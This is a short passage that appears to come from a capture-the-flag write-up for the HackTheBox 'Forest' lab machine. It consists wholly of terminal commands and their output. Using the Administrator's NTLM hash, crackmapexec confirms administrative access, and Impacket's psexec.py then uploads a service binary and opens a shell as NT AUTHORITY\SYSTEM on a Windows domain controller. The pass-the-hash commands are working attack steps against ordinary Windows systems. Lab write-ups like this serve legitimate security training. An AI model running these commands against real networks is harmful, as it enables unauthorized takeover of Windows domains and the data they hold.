 ❯ crackmapexec smb 10.10.10.161 -u 'Administrator' -H '32693b11e6aa90eb43d32c72a07ceea6'
SMB         10.10.10.161    445    FOREST           [*] Windows Server 2016 Standard 14393 x64 (name:FOREST) (domain:htb.local) (signing:True) (SMBv1:True)
SMB         10.10.10.161    445    FOREST           [+] htb.local\Administrator:32693b11e6aa90eb43d32c72a07ceea6 (Pwn3d!)
❯ psexec.py administrator@10.10.10.161 -hashes :32693b11e6aa90eb43d32c72a07ceea6
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 10.10.10.161.....
[*] Found writable share ADMIN$
[*] Uploading file yxqkNnNC.exe
[*] Opening SVCManager on 10.10.10.161.....
[*] Creating service CeOE on 10.10.10.161.....
[*] Starting service CeOE.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system